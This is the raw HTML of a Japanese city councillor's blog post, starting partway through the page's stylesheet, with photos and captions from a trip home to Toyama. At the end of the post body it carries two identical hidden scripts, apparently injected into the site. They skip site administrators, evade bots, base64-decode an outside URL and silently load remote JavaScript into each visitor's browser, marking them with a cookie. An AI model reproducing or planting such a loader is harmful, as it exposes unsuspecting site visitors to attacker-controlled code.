i{margin:0 10px 0 0;color:#fff}#side .widget-qr img,#col3 .widget-qr img,#side .widget-qr amp-img,#col3 .widget-qr amp-img{display:block;margin:auto}#head-search{float:right;margin:0;padding:0;height:100%;font-size:1px;white-space:nowrap}#head-search form{position:relative;display:inline-block;margin:0;line-height:1;vertical-align:middle;background-color:rgba(200,200,200,.3)}#head-search form:hover{transition:all ease-in-out .4s}#head-search input[type=text]:focus{color:#000;background-color:rgba(255,255,255,1)}#head-search input[type=text],#head-search button[type=submit]{color:#888;background:0 0;border:none;height:24px}#head-search input[type=text]{margin:0 -5px 0 0;padding:0 10px;transition:all ease-in-out .4s;font-size:1.3rem;font-weight:700;width:140px}#head-search button[type=submit]{cursor:pointer;font-size:1.8rem;position:absolute;top:0;right:0;padding:0;margin:0 0 0 -30px;width:30px}#head-search button[type=submit]:before{font-family:"icomoon";content:"\f002"}.head-search-field:placeholder{color:#888;opacity:1}.band-menu ul{right:150px;transition:all ease-in-out .4s}@media screen and (max-width:575px){.band-menu ul{top:38px;right:5px;margin:0}div[id*=head-band]{height:72px}#head-search button[type=submit]{display:block;right:5px;height:32px}#head-search{padding:5px 0}#head-search,#head-search form,#head-search input[type=text]{display:block;min-width:100%;width:100%;height:32px;transition:all ease-in-out .4s}}#layer li.gl>a{text-align:left;padding:10px;font-size:1.3rem;margin:0;padding-left:20px;width:100%}#layer li.gl>a:hover{text-decoration:none}#layer li.gl>a:before{font-family:"icomoon";content:"\f0da";padding-right:10px}#layer li[class*=children] span{pointer-events:none}#layer li[class*=children] a{padding-left:16px}#layer li[class*=children] li a{padding-left:35px}#layer li li[class*=children] a{padding-left:32px}#layer li li[class*=children] li a{padding-left:55px}#layer li ul.gu{border-bottom:0}#layer li li.gl>a:before{content:"-"}#layer li li li.gl>a:before{content:"\0b7"}#close{position:fixed;top:10px;right:10px;padding:8px 12px;box-sizing:content-box;color:#fff;background:#000;border:2px solid #ddd;border-radius:4px;opacity:.7;text-align:center;cursor:pointer;z-index:1200}#close i,#close svg{font-size:18px;margin:0}#close i:before{vertical-align:middle}#close:hover{opacity:1}#sform{display:none;position:absolute;top:0;left:0;right:0;width:98%;height:48px;max-width:600px;margin:auto;padding:2px;background:rgba(0,0,0,.5);border-radius:6px;z-index:1200}#sform .search-form{position:relative;width:100%;margin:auto;border-radius:6px}#sform .search-field{height:44px;border-radius:4px;font-size:18px}#sform .search-submit{border-radius:4px;height:40px}html{overflow:auto;overflow-y:scroll;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-size:70%!important}#list .posts-list-middle-widget{max-width:100%;width:100%}#list .exsp,#list .exsp p{opacity:1}#list div[id^=tile-] .exsp{opacity:.5}#list div[id^=card-] .exsp{opacity:.5}.info{text-align:center;right:0;left:0}#sitename{margin:0 auto 12px auto}.info{padding:44px 10px 20px}div[id*=side-],#col3{padding:0;border:none;background:0 0}#side .widget,#col3 .widget{margin:0 0 15px;padding:20px 14px;border:1px solid #ddd;background:#fff}#side-scroll{margin:0}.page div#pnavi{border-bottom:1px solid #ddd}body{overflow:hidden;font-family:'Noto Sans JP','Segoe UI','Verdana','Helvetica','Arial',sans-serif;font-weight:200;color:#333;background:#fff}a{word-break:break-all;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;color:#333}a:hover{text-decoration:none;color:#f9a730}#head-in{color:#333}#head-in #sitename a{color:#fff}#list div[id^=tile-] .term img{width:100%;display:block;margin-right:auto;margin-left:auto}body,li,pre,blockquote{font-size:1.4rem}#nav,#gnavi li.gl>a,.mobile-nav{color:#fff}#nav,#gnavi ul.gu{background:#20a39e}#gnavi li.gl>a,#gnavi .mobile-nav{background:#20a39e}#mobile-buttons{display:flex;overflow-x:auto;position:fixed;left:0;right:0;bottom:14px;margin:0;white-space:nowrap;transition:.8s;z-index:90}#mobile-buttons ul{margin:auto}#mobile-buttons li{display:inline-block;list-style:none;flex:0 0 auto;padding:8px 12px 6px;font-size:1.6rem;line-height:1.2;margin:0 2px;min-width:70px;text-align:center;color:#fff;background:rgba(0,0,0,.6);border-radius:0;cursor:pointer;white-space:nowrap}#mobile-buttons li *{vertical-align:middle;color:#fff}#sns-mobile ul{margin:0}#sns-mobile [class*=-count],#sns-mobile [class*=-check]{display:none}#mobile-buttons span{font-size:1.2rem}.band{position:fixed;z-index:21}div[id*=head-band]{background:#20a39e}div[id*=head-band] a{color:#fff}div[id*=head-band] a:hover{color:#f9a730}#head-search input[type=text],#head-search button[type=submit]{color:#333}.head-search-field::placeholder{color:#333;opacity:1}#head-search form{background-color:rgba(255,255,255,.3)}#footer{color:#fff;background:#20a39e}#footer a{color:#fff}#footer a:hover{color:#f9a730}#footer-nav{color:#fff}#footer-nav{text-align:center}#copyright{color:#fff;background:#20a39e}#page-top{background:#20a39e;border-radius:5px}@media (min-width:576px){#list .excerpt{overflow:hidden}}@media (min-width:992px){#side{flex-basis:366px;width:366px}#side-scroll{border-top:0;padding-top:0}#side-scroll .widget:first-child{border-top:1px solid #ddd}#gnavi li.gl:hover>a,#gnavi li.gl:hover>a>.gim,div.mobile-nav:hover,ul.mobile-nav li:hover{background:#20a39e}#gnavi li[class*=current]>a{background:#f9a730}#mobile-buttons{display:none}#footer-nav{border-bottom:1px solid #ccc}}@media (min-width:1310px){.container{width:1280px;max-width:1280px}.logo,#header .head-cover,#header #gnavi,#head-band-in,#foot-in,.foot-nav,div[id*=head-band] .band-menu{width:1280px;max-width:100%}#section,.grid{margin:0 18px 20px 0}#main{flex:0 1 866px;max-width:866px;min-width:1px;float:left}#side{flex:0 0 412px;width:412px;min-width:1px;float:right}#side .widget{margin:0 0 15px;padding:20px 32px}}@media (max-width:991px){#nav{border-top:0}#gnavi ul.mobile-nav{transition:width .6s,max-height .6s;position:fixed;top:-48px;right:5px;display:flex;flex-flow:column;margin:0;border:1px solid #ddd;max-height:44px;width:48px;overflow:hidden;opacity:.9}.mobile-nav li.mob-func{min-height:44px;line-height:28px}.mobile-nav li.mob-func i{font-size:1.4rem}.mobile-nav li.mob-menu{border-top:3px double #ddd}#gnavi li.gl:hover>a>.gim{background:0 0}#page-top{display:none}}@media (max-width:767px){#list .term img{max-width:100%;float:none;margin-bottom:30px}}@media (max-width:575px){#list div[id^=card-] .read-more{margin-bottom:20px}#head-in{padding-top:86px}.foot-nav li{list-style-type:circle;text-align:left;margin:10px 26px;display:list-item}.foot-nav li:before{content:"";margin:0}div[id*=head-band]{height:86px;line-height:48px}}@media (min-width:992px) and (max-width:1309px){.grid{padding-left:25px;padding-right:25px}.post .alignfull{margin-left:-25px;margin-right:-25px}#side .widget{margin:0 0 15px;padding:20px 13px}}@media (min-width:992px) and (max-width:1199px){#main{float:left}}
/*! luxe child css */main .grid,#side .widget{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.home h2,.archive h2,#side .widget h3,.single h1{color:#20a39e}.home h2 a:hover,.archive h2 a:hover{color:#f9a730}.home .category,.page .category,.archive .category,.meta-box .category,.home .category a,.page .category a,.archive .category a,.meta-box .category a,.home .fa-folder,.page .fa-folder,.archive .fa-folder,.meta-box .fa-folder{color:#20a39e;text-decoration:none}.read-more-link i{display:none}.pagination .active span{background-color:#20a39e}.pagination li a:hover{background-color:#20a39e;color:#fff}#foot-in img{margin-top:50px}.new-title a{color:#20a39e}.new-title a:hover{color:#f9a730}.widget_tag_cloud a{border:none;background-color:#999;color:#fff}.widget_tag_cloud a:hover{background-color:#000}@media (min-width:768px){.widget_tag_cloud a{font-size:13px !important}}.post h2{border-bottom:3px solid #20a39e;border-left:none !important}.post h2:first-letter {margin-right:.1em;font-size:1.5em}.post h3{border-left:none !important;position:relative;border-bottom:4px solid #ccc;margin-left:0}.post h3:after{position:absolute;bottom:-4px;left:0;z-index:2;content:'';width:20%;height:4px;background-color:#20a39e}.post h4{border-left:solid 5px #20a39e !important}.meta-box .fa-tags,.meta-box .tags,.meta-box .tags a{color:#f9a730;text-decoration:none}.meta-box .fa-pencil,.meta-box .author,.meta-box .author a{color:#165e83;text-decoration:none}.related{color:#20a39e}.excerpt h3 a:hover{color:#f9a730 !important}.page .meta,.page .meta-box{display:none}.page .grid hr{display:none}.page .cta{display:none}.popular-posts li{line-height:1.4em !important;margin-bottom:17px !important;padding-bottom:17px !important;border-bottom:dotted 1px #000}.popular-posts img{padding:1px;border:solid .5px #e2e2e2}.popular-posts .wpp-post-title{color:#20a39e;font-weight:700;padding-top:0;margin-left:3px}.popular-posts .wpp-post-title:hover{color:#f9a730}.popular-posts .wpp-excerpt{font-size:14px}@media (min-width:578px){.popular-posts .wpp-excerpt{display:block;margin-top:10px}}.sns-msg h2{border-bottom:solid 5px #e9f707}#pnavi a:hover{color:#f9a730}
#post-thumbnail{overflow:hidden;margin:0 0 40px;text-align:center;border-radius:4px}#post-thumbnail img{width:100%;}
/*# sourceURL=luxech-inline-css */</style>
<noscript><link rel="stylesheet" id="nav-css" href="//ikiiki.org/wp-content/themes/luxeritas/styles/nav.min.css?v=1640246766" media="all" /></noscript>
<noscript><link rel="stylesheet" id="async-css" href="//ikiiki.org/wp-content/themes/luxeritas/style.async.min.css?v=1768691803" media="all" /></noscript>
<noscript><link rel="stylesheet" id="material-css" href="//fonts.googleapis.com/icon?family=Material+Icons%7CMaterial+Icons+Outlined&#038;display=swap" media="all" crossorigin="anonymous" /></noscript>
<link rel="stylesheet" id="jp-font-css" href="//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;display=swap" media="all" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js" id="jquery-js"></script>
<script src="//ikiiki.org/wp-content/themes/luxeritas/js/luxe.min.js?v=1644889658" id="luxe-js" async defer></script>
<script src="//ikiiki.org/wp-content/themes/luxeritas/js/highslide.min.js" id="thk-highslide-js" async defer></script>
<link rel="https://api.w.org/" href="https://ikiiki.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ikiiki.org/wp-json/wp/v2/posts/2029" /><link rel="icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209-75x75.jpg" sizes="32x32" />
<link rel="icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" />
<meta name="msapplication-TileImage" content="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" />
<style> img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2029 single-format-standard wp-embed-responsive wp-theme-luxeritas wp-child-theme-luxech">
<header id="header" itemscope itemtype="https://schema.org/WPHeader">
<div id="head-in">
<div class="head-cover">
<div class="info" itemscope itemtype="https://schema.org/Website">
<p id="sitename"><a href="https://ikiiki.org/" itemprop="url"><img src="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" alt="" width="209" height="239" class="onepoint" itemprop="image" /><img src="https://ikiiki.org/wp-content/uploads/2021/12/top1.jpg" alt="恵庭市議会議員　かわはら光男といきいき街づくり" width="800" height="164" itemprop="image" srcset="https://ikiiki.org/wp-content/uploads/2021/12/top1.jpg 800w, https://ikiiki.org/wp-content/uploads/2021/12/top1-300x62.jpg 300w, https://ikiiki.org/wp-content/uploads/2021/12/top1-768x157.jpg 768w, https://ikiiki.org/wp-content/uploads/2021/12/top1-530x109.jpg 530w, https://ikiiki.org/wp-content/uploads/2021/12/top1-565x116.jpg 565w, https://ikiiki.org/wp-content/uploads/2021/12/top1-710x146.jpg 710w, https://ikiiki.org/wp-content/uploads/2021/12/top1-725x149.jpg 725w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<meta itemprop="name about" content="恵庭市議会議員　かわはら光男といきいき街づくり"></meta><p class="desc" itemprop="alternativeHeadline">かわはら光男といきいき街づくりブログ</p>
</div><!--/.info-->
</div><!--/.head-cover-->
</div><!--/#head-in-->
<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="nav">
<div id="gnavi">
<div class="gc gnavi-container"><ul class="menu gu"><li class="gl" ><a href="https://ikiiki.org/"><span class="gim gnavi-item">TOP</span></a></li><li id="menu-item-149" class="page_item page-item-149 gl"><a href="https://ikiiki.org/page-149/"><span class="gim gnavi-item">ご意見箱</span></a></li><li id="menu-item-108" class="page_item page-item-108 gl"><a href="https://ikiiki.org/page-108/"><span class="gim gnavi-item">自己紹介</span></a></li></ul></div><div id="data-prev" data-prev="https://ikiiki.org/2024/04/10/post-2022/"></div>
<div id="data-next" data-next="https://ikiiki.org/2024/04/26/post-2040/"></div>
<ul class="mobile-nav">
<li class="mob-func"><span><i class="material-icons">&#xe5d2;</i></span></li>
<li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><p>メニュー</p></li>
<li class="mob-side" title="サイドバー"><i class="material-icons">&#xea18;</i><p>サイドバー</p></li>
<li class="mob-prev" title=" 前へ "><i class="material-icons flip-h">&#xea50;</i><p> 前へ </p></li>
<li class="mob-next" title=" 次へ "><i class="material-icons">&#xea50;</i><p> 次へ </p></li>
<li class="mob-search" title="検索"><i class="material-icons">&#xe8b6;</i><p>検索</p></li>
</ul>
</div><!--/#gnavi-->
<div class="cboth"></div>
</div><!--/#nav-->
<div class="band">
<div id="head-band">
<div class="band-menu">
<div id="head-search">
<form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="head-search-form" action="https://ikiiki.org/">
<meta itemprop="url" content="https://ikiiki.org/"/>
<meta itemprop="target" content="https://ikiiki.org/?s={s}"/>
<input itemprop="query-input" type="text" class="head-search-field" placeholder="Search ..." value="" name="s" title="サイト内検索" />
<button id="head-search-button" type="submit" aria-label="検索" class="head-search-submit" value="検索"></button>
</form>
</div>
<div><ul></ul></div>
</div>
</div><!--/#head-band-->
</div><!--/.band-->
</nav>
</header>
<div class="container">
<div itemprop="breadcrumb">
<ol id="breadcrumb">
<li><i class="material-icons">&#xe88a;</i><a href="https://ikiiki.org/">TOP</a><i class="arrow">&gt;</i></li><li><i class="material-icons">&#xe2c8;</i><a href="https://ikiiki.org/category/uncategorized/">未分類</a></li></ol><!--/breadcrumb-->
</div>
<div id="primary" class="clearfix">
<main id="main">
<article>
<div id="core" class="grid">
<div itemprop="mainEntityOfPage" id="mainEntity" class="post post-2029 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<header id="article-header"><figure id="post-thumbnail"><img width="2560" height="1712" src="https://ikiiki.org/wp-content/uploads/2024/04/P1140942.jpg" class="post_thumbnail wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://ikiiki.org/wp-content/uploads/2024/04/P1140942.jpg 2560w, https://ikiiki.org/wp-content/uploads/2024/04/P1140942-300x201.jpg 300w, https://ikiiki.org/wp-content/uploads/2024/04/P1140942-1024x685.jpg 1024w, https://ikiiki.org/wp-content/uploads/2024/04/P1140942-768x514.jpg 768w, https://ikiiki.org/wp-content/uploads/2024/04/P1140942-1536x1027.jpg 1536w, https://ikiiki.org/wp-content/uploads/2024/04/P1140942-2048x1370.jpg 2048w, https://ikiiki.org/wp-content/uploads/2024/04/P1140942-530x354.jpg 530w, https://ikiiki.org/wp-content/uploads/2024/04/P1140942-565x378.jpg 565w, https://ikiiki.org/wp-content/uploads/2024/04/P1140942-710x475.jpg 710w, https://ikiiki.org/wp-content/uploads/2024/04/P1140942-725x485.jpg 725w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure><h1 class="entry-title" itemprop="headline name">富山県に帰省</h1></header><div class="clearfix"><p class="meta"><i class="material-icons">&#xe8b5;</i><span class="date published"><time class="entry-date updated" datetime="2024-04-25T07:26:11+09:00" itemprop="datePublished">2024年4月25日</time></span></p><aside>
<div id="sns-tops">
<div class="snsf-c">
<ul class="snsfb clearfix">
</ul>
<div class="clearfix" data-incomplete="f,t,h,p" data-luxe-permalink="https://ikiiki.org/2024/04/25/post-2029/"></div>
</div>
</div>
</aside>
<p>先日兄弟そろって皆で集まろうと、夫婦で帰省してきました</p>
<p>子供のころに取ったドジョウを売りに行ったかば焼き屋さんの暖簾がまだありました</p>
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="685" src="https://ikiiki.org/wp-content/uploads/2024/04/P1140920-1024x685.jpg" alt="" class="wp-image-2030" srcset="https://ikiiki.org/wp-content/uploads/2024/04/P1140920-1024x685.jpg 1024w, https://ikiiki.org/wp-content/uploads/2024/04/P1140920-300x201.jpg 300w, https://ikiiki.org/wp-content/uploads/2024/04/P1140920-768x514.jpg 768w, https://ikiiki.org/wp-content/uploads/2024/04/P1140920-1536x1027.jpg 1536w, https://ikiiki.org/wp-content/uploads/2024/04/P1140920-2048x1370.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<p>桜が池</p>
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="685" src="https://ikiiki.org/wp-content/uploads/2024/04/P1140931-1024x685.jpg" alt="" class="wp-image-2031" srcset="https://ikiiki.org/wp-content/uploads/2024/04/P1140931-1024x685.jpg 1024w, https://ikiiki.org/wp-content/uploads/2024/04/P1140931-300x201.jpg 300w, https://ikiiki.org/wp-content/uploads/2024/04/P1140931-768x514.jpg 768w, https://ikiiki.org/wp-content/uploads/2024/04/P1140931-1536x1027.jpg 1536w, https://ikiiki.org/wp-content/uploads/2024/04/P1140931-2048x1370.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<p>古式豊かな城端駅</p>
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="685" src="https://ikiiki.org/wp-content/uploads/2024/04/P1140932-1024x685.jpg" alt="" class="wp-image-2032" srcset="https://ikiiki.org/wp-content/uploads/2024/04/P1140932-1024x685.jpg 1024w, https://ikiiki.org/wp-content/uploads/2024/04/P1140932-300x201.jpg 300w, https://ikiiki.org/wp-content/uploads/2024/04/P1140932-768x514.jpg 768w, https://ikiiki.org/wp-content/uploads/2024/04/P1140932-1536x1027.jpg 1536w, https://ikiiki.org/wp-content/uploads/2024/04/P1140932-2048x1370.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<p>２年間在籍した西部中学校</p>
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="685" src="https://ikiiki.org/wp-content/uploads/2024/04/P1140997-1024x685.jpg" alt="" class="wp-image-2033" srcset="https://ikiiki.org/wp-content/uploads/2024/04/P1140997-1024x685.jpg 1024w, https://ikiiki.org/wp-content/uploads/2024/04/P1140997-300x201.jpg 300w, https://ikiiki.org/wp-content/uploads/2024/04/P1140997-768x514.jpg 768w, https://ikiiki.org/wp-content/uploads/2024/04/P1140997-1536x1027.jpg 1536w, https://ikiiki.org/wp-content/uploads/2024/04/P1140997-2048x1370.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<p>１年間在籍した高岡工芸高等学校</p>
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="685" src="https://ikiiki.org/wp-content/uploads/2024/04/P1150002-1024x685.jpg" alt="" class="wp-image-2034" srcset="https://ikiiki.org/wp-content/uploads/2024/04/P1150002-1024x685.jpg 1024w, https://ikiiki.org/wp-content/uploads/2024/04/P1150002-300x201.jpg 300w, https://ikiiki.org/wp-content/uploads/2024/04/P1150002-768x514.jpg 768w, https://ikiiki.org/wp-content/uploads/2024/04/P1150002-1536x1027.jpg 1536w, https://ikiiki.org/wp-content/uploads/2024/04/P1150002-2048x1370.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<p>ポスターによく載っている雨晴海岸</p>
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="685" src="https://ikiiki.org/wp-content/uploads/2024/04/P1150016-1024x685.jpg" alt="" class="wp-image-2035" srcset="https://ikiiki.org/wp-content/uploads/2024/04/P1150016-1024x685.jpg 1024w, https://ikiiki.org/wp-content/uploads/2024/04/P1150016-300x201.jpg 300w, https://ikiiki.org/wp-content/uploads/2024/04/P1150016-768x514.jpg 768w, https://ikiiki.org/wp-content/uploads/2024/04/P1150016-1536x1027.jpg 1536w, https://ikiiki.org/wp-content/uploads/2024/04/P1150016-2048x1370.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<p>旬の白エビを食してきました</p>
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="685" src="https://ikiiki.org/wp-content/uploads/2024/04/P1150005-1024x685.jpg" alt="" class="wp-image-2036" srcset="https://ikiiki.org/wp-content/uploads/2024/04/P1150005-1024x685.jpg 1024w, https://ikiiki.org/wp-content/uploads/2024/04/P1150005-300x201.jpg 300w, https://ikiiki.org/wp-content/uploads/2024/04/P1150005-768x514.jpg 768w, https://ikiiki.org/wp-content/uploads/2024/04/P1150005-1536x1027.jpg 1536w, https://ikiiki.org/wp-content/uploads/2024/04/P1150005-2048x1370.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<p>旬の生ホタルイカを食してきました</p>
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="685" src="https://ikiiki.org/wp-content/uploads/2024/04/P1150007-1024x685.jpg" alt="" class="wp-image-2037" srcset="https://ikiiki.org/wp-content/uploads/2024/04/P1150007-1024x685.jpg 1024w, https://ikiiki.org/wp-content/uploads/2024/04/P1150007-300x201.jpg 300w, https://ikiiki.org/wp-content/uploads/2024/04/P1150007-768x514.jpg 768w, https://ikiiki.org/wp-content/uploads/2024/04/P1150007-1536x1027.jpg 1536w, https://ikiiki.org/wp-content/uploads/2024/04/P1150007-2048x1370.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></div>
<div class="meta-box">
<p class="vcard author"><i class="material-icons">&#xe3c9;</i>Posted by <span class="fn" itemprop="editor author creator copyrightHolder"><a href="https://ikiiki.org/author/kawahara/">kawahara</a></span></p>
</div><!--/.meta-box-->
</div><!--/.post-->
<aside>
</aside>
</div><!--/#core-->
<aside>
<div id="pnavi" class="grid">
<div class="next"><a href="https://ikiiki.org/2024/04/26/post-2040/" rel="next"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2024/04/IMG_7344-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2024/04/IMG_7344-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2024/04/IMG_7344-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2024/04/IMG_7344-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /><div class="ntitle">北海道市議会議長会定期総会</div><div class="next-arrow"><i class="material-icons pull-right">&#xe5c8;</i><span>Next</span></div></a></div>
<div class="prev"><a href="https://ikiiki.org/2024/04/10/post-2022/" rel="prev"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2024/04/IMG_7321-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2024/04/IMG_7321-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2024/04/IMG_7321-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2024/04/IMG_7321-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /><div class="ptitle">ロータリー4クラブ合同例会</div><div class="prev-arrow"><i class="material-icons pull-left">&#xe5c4;</i><span>Prev</span></div></a></div>
</div><!--/.pnavi-->
<div id="related-box" class="grid">
<h2 class="related"><i class="material-icons">&#xe8ef;</i>関連記事</h2>
<div id="related">
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2023/11/08/post-1714/" aria-label="Thumbnail of related posts 059"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/11/img20231108_07352321-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 166" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/11/img20231108_07352321-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/11/img20231108_07352321-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/11/img20231108_07352321-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2023/11/08/post-1714/">骨髄移植に関する普及啓発セミナー</a></h3>
<p>我々が要望をかけ、北海道で初めての自治体として「骨髄移植支援制度」が出来上がりま ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2022/07/03/post-748/" aria-label="Thumbnail of related posts 019"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2022/05/be05793f3d4326de45acf7577807fe63-100x100.png" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 130" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2022/05/be05793f3d4326de45acf7577807fe63-100x100.png 100w, https://ikiiki.org/wp-content/uploads/2022/05/be05793f3d4326de45acf7577807fe63-150x150.png 150w, https://ikiiki.org/wp-content/uploads/2022/05/be05793f3d4326de45acf7577807fe63-75x75.png 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2022/07/03/post-748/">4回目ワクチン接種</a></h3>
<p>60歳以上の対象　現段階では21,000人程度の対象者 令和4年5月25日から9 ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2025/01/08/post-2320/" aria-label="Thumbnail of related posts 159"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2025/01/IMG_8068-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 174" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2025/01/IMG_8068-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2025/01/IMG_8068-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2025/01/IMG_8068-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2025/01/08/post-2320/">新年交礼会</a></h3>
<p>令和7年1月7日恵庭市民会館中ホールにてにぎにぎしく恵庭市新年交礼会が催され出席 ...</p>
</div>
</div>
<div class="toc clearfix">
